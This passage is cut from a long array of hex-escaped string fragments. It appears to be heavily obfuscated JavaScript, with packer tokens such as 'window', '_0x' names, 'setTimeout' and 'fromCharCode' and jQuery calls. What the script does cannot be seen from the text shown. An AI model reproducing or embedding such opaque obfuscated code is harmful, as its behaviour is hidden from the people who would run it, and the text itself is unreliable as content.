5c\x45\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c','\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x45\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x4b','\x31\x31\x29\x7b\x58\x20\x51\x3a\x58\x20','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x62\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c','\x2b\x31\x62\x2b\x28\x6a\x28\x5c\x27\x5c','\x2c\x35\x30\x29\x7b\x4c\x20\x31\x58\x3d','\x49\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x35','\x5c\x38\x5c\x5c\x72\x5c\x5c\x35\x5c\x27','\x52\x3d\x31\x66\x28\x33\x4a\x2c\x31\x64','\x36\x7c\x6d\x35\x7c\x6d\x34\x7c\x6d\x32','\x5c\x33\x5c\x5c\x6f\x5c\x27\x29\x2b\x4a','\x5c\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x27\x29\x29','\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x71','\x69\x7c\x6c\x68\x7c\x6c\x66\x7c\x6c\x35','\x5c\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x27','\x5c\x37\x5c\x27\x29\x2b\x50\x28\x5c\x27','\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x62\x2b','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4b\x5c','\x5c\x63\x5c\x5c\x63\x5c\x5c\x37\x5c\x27','\x7b\x4c\x20\x32\x63\x3d\x32\x33\x3b\x31','\x36\x53\x2c\x31\x78\x28\x5c\x27\x5c\x5c','\x32\x38\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c','\x5c\x61\x5c\x5c\x35\x5c\x5c\x46\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e','\x5c\x6d\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x6b\x5c','\x5c\x5c\x36\x5c\x27\x29\x29\x2c\x62\x45','\x5d\x28\x32\x47\x28\x5c\x27\x5c\x5c\x33','\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x29\x5d\x28\x32\x33\x28','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x35','\x33\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x57\x5c\x5c\x33\x41\x5c\x5c\x48','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x27\x2b\x5a','\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x61\x5c','\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x36\x5c\x5c\x63\x5c\x27\x29\x2b\x5c\x27','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6c','\x65\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61','\x6a\x7c\x64\x78\x7c\x65\x6c\x7c\x65\x6b','\x6d\x46\x7c\x6d\x4f\x7c\x6d\x4e\x7c\x6d','\x5c\x5c\x7a\x5c\x27\x29\x29\x2c\x37\x4a','\x37\x5c\x27\x29\x29\x26\x26\x28\x32\x78','\x5c\x35\x5c\x5c\x45\x5c\x27\x29\x2b\x31','\x5c\x38\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c','\x38\x5c\x5c\x46\x5c\x5c\x35\x5c\x27\x2c','\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c','\x66\x28\x33\x33\x2c\x31\x6a\x28\x5c\x27','\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x29\x5d\x28\x29\x2c\x37\x39\x5b\x5c\x27','\x68\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x35\x4b\x3d\x32\x59\x5b\x31\x43\x28\x5c','\x34\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x36','\x5c\x63\x5c\x5c\x33\x5c\x5c\x31\x74\x5c','\x2f\x5c\x5c\x2f\x77\x5b\x30\x2d\x39\x5d','\x38\x5c\x5c\x32\x49\x5c\x5c\x31\x45\x5c','\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69','\x5c\x34\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c','\x35\x39\x39\x38\x35\x61\x7c\x5f\x30\x78','\x37\x5c\x5c\x65\x5c\x5c\x37\x5c\x27\x29','\x5c\x63\x5c\x27\x29\x5d\x28\x4e\x28\x39','\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6b','\x5c\x42\x5c\x5c\x65\x5c\x27\x29\x2b\x31','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x6b','\x5c\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x5c\x27\x29\x29\x2b\x31\x70\x2b\x28\x6a','\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x61\x5c','\x3d\x32\x34\x5b\x5c\x27\x5c\x5c\x78\x5c','\x27\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x48','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x44','\x5c\x5c\x65\x5c\x27\x29\x29\x29\x3f\x32','\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x37\x5c\x5c\x36\x5c\x5c\x75\x5c\x27\x29','\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61','\x35\x5c\x5c\x69\x5c\x27\x29\x7b\x4c\x20','\x5c\x75\x5c\x5c\x7a\x5c\x27\x29\x2b\x5c','\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c','\x26\x26\x5c\x27\x5c\x5c\x6f\x5c\x5c\x6b','\x62\x56\x5b\x31\x6b\x28\x5c\x27\x5c\x5c','\x5c\x65\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c','\x27\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x57','\x7c\x67\x66\x7c\x7c\x67\x65\x7c\x67\x64','\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66','\x33\x5c\x5c\x6f\x5c\x27\x29\x2b\x52\x28','\x33\x74\x28\x32\x41\x2c\x32\x31\x2c\x33','\x29\x5d\x28\x38\x62\x2c\x5c\x27\x5c\x5c','\x2b\x59\x2b\x6a\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x35','\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x35','\x2c\x33\x52\x2c\x34\x54\x29\x7b\x4c\x20','\x29\x7b\x4c\x20\x34\x41\x3d\x34\x45\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c','\x29\x2c\x37\x6f\x3d\x31\x32\x3d\x3d\x34','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x2c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x68','\x35\x3a\x31\x6f\x2b\x3d\x28\x35\x36\x3d','\x24\x28\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70','\x5c\x5c\x44\x5c\x27\x5d\x28\x32\x63\x28','\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x74\x5c','\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x65','\x43\x5c\x5c\x71\x5c\x27\x2b\x5c\x27\x5c','\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x35\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2b\x4a\x28\x5c','\x37\x5c\x5c\x63\x5c\x5c\x62\x5c\x27\x29','\x71\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61','\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x62\x5c','\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6b\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x4a\x28','\x7a\x5c\x27\x29\x29\x5b\x31\x64\x28\x5c','\x5c\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7b\x5c\x27\x5c\x5c\x66\x5c\x5c\x65\x5c','\x5c\x27\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x6f\x3d\x34\x6b\x5b\x31\x6c\x28\x5c\x27','\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6d\x5c','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x79\x5c','\x6a\x28\x39\x50\x2c\x35\x6e\x2c\x35\x48','\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x35','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x29\x5b\x32\x64\x28\x5c\x27\x5c\x5c','\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c','\x2b\x35\x51\x2b\x28\x56\x28\x5c\x27\x5c','\x6d\x5c\x5c\x35\x5c\x5c\x71\x5c\x27\x2c','\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x54\x28','\x5c\x5c\x63\x5c\x27\x29\x2b\x34\x38\x28','\x78\x5c\x5c\x6d\x5c\x5c\x49\x5c\x27\x2c','\x5c\x5c\x37\x5c\x27\x29\x5d\x5b\x51\x5d','\x37\x7c\x5f\x30\x78\x31\x39\x64\x34\x34','\x6c\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c','\x5c\x55\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c','\x64\x66\x7c\x5f\x30\x78\x31\x64\x30\x37','\x5c\x27\x29\x5d\x28\x29\x3e\x3d\x34\x6b','\x5c\x27\x5c\x5c\x38\x5c\x5c\x46\x5c\x27','\x7c\x5f\x30\x78\x34\x38\x31\x30\x62\x65','\x7c\x70\x66\x7c\x70\x35\x7c\x70\x64\x7c','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x31\x4b','\x69\x3a\x31\x4e\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x29','\x4f\x5c\x5c\x41\x5c\x27\x7d\x4e\x20\x36','\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x27\x2c','\x5b\x31\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x70\x5c\x27\x29\x2b\x31\x31\x2b\x28\x6a','\x31\x38\x37\x7c\x78\x34\x35\x7c\x5f\x30','\x5c\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c','\x35\x30\x65\x7c\x5f\x30\x78\x33\x30\x39','\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x38\x5c','\x68\x54\x7c\x69\x68\x7c\x68\x51\x7c\x68','\x5c\x27\x29\x5d\x28\x29\x5b\x31\x57\x28','\x5c\x5c\x6d\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x78\x5c','\x5c\x5c\x71\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x35\x5c','\x29\x29\x2b\x37\x74\x5b\x37\x75\x5d\x5b','\x5c\x35\x5c\x5c\x62\x5c\x5c\x70\x5c\x27','\x7c\x7c\x34\x37\x5b\x31\x5a\x28\x5c\x27','\x5c\x41\x5c\x27\x2b\x31\x71\x5b\x51\x5d','\x29\x29\x2c\x32\x58\x5b\x52\x28\x5c\x27','\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x65\x35\x65\x30\x38\x7c\x5f\x30\x78\x32','\x31\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x74\x5c','\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x69\x5c','\x68\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x2c','\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x35','\x79\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x71','\x30\x78\x35\x37\x31\x63\x39\x7c\x5f\x30','\x5c\x27\x5c\x27\x21\x3d\x62\x41\x5b\x33','\x39\x37\x30\x31\x64\x35\x7c\x5f\x30\x78','\x37\x5c\x27\x29\x2b\x31\x72\x28\x5c\x27','\x2c\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c','\x69\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27\x2c','\x75\x5c\x5c\x63\x5c\x27\x29\x2b\x5c\x27','\x68\x75\x7c\x69\x6a\x7c\x69\x45\x7c\x69','\x34\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63','\x5f\x30\x78\x32\x36\x31\x66\x39\x34\x7c','\x35\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c','\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c','\x35\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x70','\x27\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x62','\x57\x3d\x5c\x27\x5c\x5c\x69\x5c\x5c\x35','\x5c\x37\x5c\x5c\x42\x5c\x5c\x42\x5c\x27','\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6c\x5c','\x3d\x3d\x33\x37\x20\x34\x5a\x7c\x7c\x34','\x5c\x27\x29\x2b\x32\x56\x28\x5c\x27\x5c','\x5f\x30\x78\x34\x38\x36\x33\x61\x35\x7c','\x27\x29\x2b\x32\x33\x28\x5c\x27\x5c\x5c','\x2c\x36\x4c\x3d\x34\x77\x5b\x31\x4e\x28','\x31\x31\x33\x35\x38\x36\x34\x50\x70\x54\x49\x6a\x69','\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c','\x27\x29\x7d\x29\x29\x7d\x31\x49\x20\x34','\x3d\x31\x31\x3f\x6a\x28\x5c\x27\x5c\x5c','\x6f\x75\x74\x7c\x5f\x30\x78\x37\x65\x62','\x5c\x41\x5c\x5c\x4b\x5c\x27\x2b\x6a\x28','\x5c\x5c\x35\x5c\x27\x5d\x28\x34\x37\x2c','\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x27\x29','\x47\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72','\x71\x5b\x33\x76\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c','\x63\x34\x62\x31\x32\x7c\x5f\x30\x78\x34','\x6b\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68','\x5c\x27\x5d\x28\x29\x5b\x31\x51\x28\x5c','\x5c\x79\x5c\x5c\x62\x5c\x27\x29\x5d\x28','\x7b\x4c\x20\x35\x6f\x3d\x4a\x2c\x37\x67','\x34\x5b\x33\x71\x28\x5c\x27\x5c\x5c\x33','\x32\x39\x7c\x73\x65\x74\x54\x69\x6d\x65','\x27\x5c\x5c\x57\x5c\x5c\x74\x5c\x27\x29','\x6f\x5c\x5c\x65\x5c\x27\x29\x2b\x5c\x27','\x5c\x75\x5c\x5c\x63\x5c\x27\x29\x2b\x32','\x5c\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x27','\x34\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x75','\x78\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x62','\x20\x37\x50\x28\x35\x54\x2c\x33\x4d\x2c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29\x29','\x33\x7c\x6c\x67\x7c\x6c\x71\x7c\x6c\x70','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x71','\x27\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c\x66','\x5c\x63\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x37\x35\x38\x32\x34\x6e\x54\x52\x67\x42\x71','\x29\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c','\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c','\x2c\x5c\x27\x5c\x5c\x31\x39\x5c\x5c\x78','\x5c\x27\x29\x2b\x34\x41\x28\x5c\x27\x5c','\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c','\x7c\x69\x7a\x7c\x69\x79\x7c\x69\x78\x7c','\x34\x63\x32\x61\x64\x32\x7c\x5f\x30\x78','\x34\x30\x66\x62\x62\x30\x7c\x73\x65\x74','\x34\x33\x61\x63\x62\x35\x7c\x30\x78\x31','\x78\x35\x33\x32\x64\x65\x39\x7c\x5f\x30','\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c','\x29\x2c\x31\x67\x28\x5c\x27\x5c\x5c\x33','\x7b\x31\x37\x20\x38\x33\x7d\x7d\x29\x5b','\x33\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x5c','\x29\x2c\x36\x75\x3d\x34\x75\x5b\x31\x4a','\x7c\x68\x6b\x7c\x68\x6a\x7c\x68\x68\x7c','\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x27','\x2c\x5c\x27\x5c\x5c\x70\x5c\x5c\x65\x5c','\x27\x5d\x28\x31\x42\x28\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x27\x5d','\x5c\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c','\x29\x3d\x3d\x36\x50\x3f\x33\x74\x28\x35','\x5c\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c','\x78\x35\x32\x37\x34\x63\x32\x7c\x5f\x30','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x38\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x69','\x5c\x79\x5c\x5c\x7a\x5c\x27\x29\x5d\x3d','\x3d\x24\x28\x31\x30\x29\x2c\x35\x75\x3d','\x39\x63\x39\x7c\x5f\x30\x78\x31\x65\x32','\x5b\x32\x67\x28\x37\x46\x2c\x36\x46\x29','\x5f\x30\x78\x66\x35\x66\x63\x62\x38\x7c','\x26\x26\x24\x28\x37\x63\x28\x5c\x27\x5c','\x5c\x42\x5c\x27\x2c\x5c\x27\x5c\x5c\x4d','\x28\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x78\x5c','\x7c\x66\x45\x7c\x66\x44\x7c\x66\x43\x7c','\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x78\x5c','\x24\x28\x31\x42\x28\x5c\x27\x5c\x5c\x33','\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c','\x3d\x33\x52\x5b\x5c\x27\x5c\x5c\x69\x5c','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c','\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x77','\x5c\x5c\x66\x5c\x27\x3a\x4e\x28\x36\x45','\x5c\x45\x5c\x5c\x7a\x5c\x27\x29\x29\x2c','\x5c\x36\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27','\x5c\x27\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x37\x5c\x5c\x42\x5c\x5c\x42\x5c\x27\x29','\x30\x78\x35\x36\x64\x63\x61\x61\x7c\x5f','\x29\x7b\x4c\x20\x33\x6e\x3d\x50\x3b\x33','\x61\x5c\x5c\x6b\x5c\x5c\x31\x45\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f','\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x61\x5c','\x3a\x31\x6c\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x4f\x5c\x5c\x41\x5c\x27\x29\x3b\x31\x33','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x49\x5c','\x5c\x62\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c','\x29\x29\x3e\x2d\x31\x32\x3f\x32\x74\x5b','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75','\x35\x5c\x5c\x65\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x71\x5c','\x37\x38\x31\x7c\x5f\x30\x78\x31\x31\x61','\x5c\x79\x5c\x5c\x7a\x5c\x27\x29\x5d\x28','\x5c\x68\x5c\x5c\x71\x5c\x5c\x41\x5c\x27','\x29\x7d\x7d\x29\x2c\x24\x28\x4a\x28\x5c','\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x5c\x66','\x5c\x69\x5c\x27\x2b\x5c\x27\x5c\x5c\x74','\x32\x65\x30\x35\x32\x62\x7c\x5f\x30\x78','\x5c\x49\x5c\x27\x29\x5b\x31\x61\x28\x5c','\x5c\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x63\x5c\x5c\x63\x5c\x27\x29\x2b','\x47\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x35','\x37\x61\x65\x66\x7c\x5f\x30\x78\x35\x38','\x5c\x5c\x63\x5c\x5c\x42\x5c\x27\x29\x2b','\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x29\x29','\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b','\x34\x65\x5b\x34\x6d\x5d\x5b\x31\x36\x28','\x5c\x5c\x6e\x5c\x27\x29\x2b\x31\x61\x28','\x6a\x61\x7c\x6a\x39\x7c\x6a\x38\x7c\x6a','\x28\x35\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x27\x29\x2b\x31\x35\x28\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x35','\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x41','\x5c\x35\x5c\x5c\x31\x52\x5c\x5c\x74\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c','\x27\x29\x29\x2c\x37\x32\x26\x26\x37\x32','\x5c\x27\x29\x3b\x31\x33\x3b\x58\x20\x6a','\x6e\x5c\x27\x29\x5d\x26\x26\x28\x34\x37','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x6e\x5c','\x5c\x27\x5c\x5c\x49\x5c\x5c\x31\x75\x5c','\x5c\x5c\x33\x41\x5c\x5c\x32\x36\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x44\x5c','\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x27\x2c','\x5d\x28\x4e\x28\x29\x7b\x4c\x20\x31\x61','\x35\x5c\x5c\x34\x5c\x5c\x61\x5c\x27\x2c','\x27\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x61','\x7a\x7c\x6e\x79\x7c\x6e\x78\x7c\x6e\x77','\x38\x5c\x5c\x61\x5c\x5c\x38\x5c\x27\x5d','\x4f\x7c\x6c\x4e\x7c\x6c\x4d\x7c\x6c\x4c','\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x77\x5c','\x5c\x37\x5c\x5c\x6f\x5c\x27\x29\x29\x5b','\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x4b\x5c\x5c\x68\x5c\x27\x2c','\x20\x31\x67\x3d\x31\x78\x2c\x32\x4a\x3d','\x5c\x66\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x27\x29\x3e\x2d\x31\x32\x3f\x32\x70\x5b','\x5c\x27\x29\x2b\x32\x31\x29\x7d\x7d\x2c','\x5c\x27\x5c\x27\x29\x3b\x31\x33\x3b\x32','\x6e\x5c\x27\x29\x2b\x33\x32\x28\x5c\x27','\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c','\x73\x7c\x6a\x69\x7c\x6a\x74\x7c\x6a\x47','\x74\x5c\x5c\x38\x5c\x5c\x31\x79\x5c\x5c','\x45\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6c\x5c','\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61','\x5c\x79\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x66\x5c\x27\x5d\x28\x31\x51\x28\x5c\x27','\x6f\x5c\x5c\x35\x5c\x27\x29\x2b\x33\x73','\x5c\x42\x5c\x27\x29\x3a\x58\x20\x50\x28','\x5c\x75\x5c\x5c\x37\x5c\x27\x29\x29\x7d','\x29\x5d\x28\x4e\x28\x29\x7b\x4c\x20\x32','\x64\x32\x37\x36\x7c\x5f\x30\x78\x61\x30','\x5c\x6e\x5c\x27\x29\x29\x2c\x32\x58\x5b','\x37\x5c\x5c\x75\x5c\x5c\x64\x5c\x27\x29','\x2b\x32\x64\x28\x5c\x27\x5c\x5c\x33\x5c','\x7a\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x6e\x5c','\x6f\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27','\x5c\x6e\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x33\x7c\x5f\x30\x78\x32\x39\x32\x38\x34','\x34\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65','\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x33\x4c\x5c\x27\x2c\x5c\x27\x5c','\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x41','\x5c\x6c\x5c\x27\x2b\x6a\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x57\x5c','\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x47\x5c','\x5c\x7a\x5c\x5c\x6f\x5c\x27\x29\x29\x2b','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x5c\x35\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x45\x5c\x5c\x33\x5c\x27\x29\x2b\x54','\x7c\x5f\x30\x78\x35\x62\x33\x36\x34\x65','\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c','\x57\x3f\x36\x51\x2b\x37\x71\x3a\x37\x71','\x35\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x74','\x64\x5c\x5c\x36\x5c\x5c\x37\x5c\x27\x29','\x33\x4e\x3d\x63\x77\x28\x63\x67\x29\x2c','\x2c\x24\x28\x31\x30\x29\x5b\x32\x4d\x28','\x32\x79\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5b\x32\x73\x28\x5c\x27\x5c\x5c\x33','\x27\x29\x5d\x28\x29\x5b\x31\x59\x28\x5c','\x29\x7b\x4c\x20\x35\x69\x3d\x31\x34\x2c','\x5c\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x29','\x30\x78\x34\x37\x64\x32\x62\x64\x7c\x5f','\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x31','\x78\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x55\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x33\x6a\x5c\x5c\x78\x5c\x5c\x33\x6a','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x45','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35\x5c','\x33\x66\x35\x38\x30\x7c\x5f\x30\x78\x37','\x65\x35\x7c\x78\x34\x34\x7c\x5f\x30\x78','\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x46','\x78\x65\x30\x31\x31\x33\x62\x7c\x5f\x30','\x24\x28\x36\x6c\x5b\x36\x6b\x5d\x5b\x32','\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c','\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x31\x31\x21\x3d\x38\x7a\x2d\x31\x32\x26','\x31\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x46\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c','\x65\x5c\x27\x29\x2b\x6a\x28\x5c\x27\x5c','\x36\x5c\x27\x29\x3a\x58\x20\x50\x28\x5c','\x7c\x78\x35\x33\x7c\x5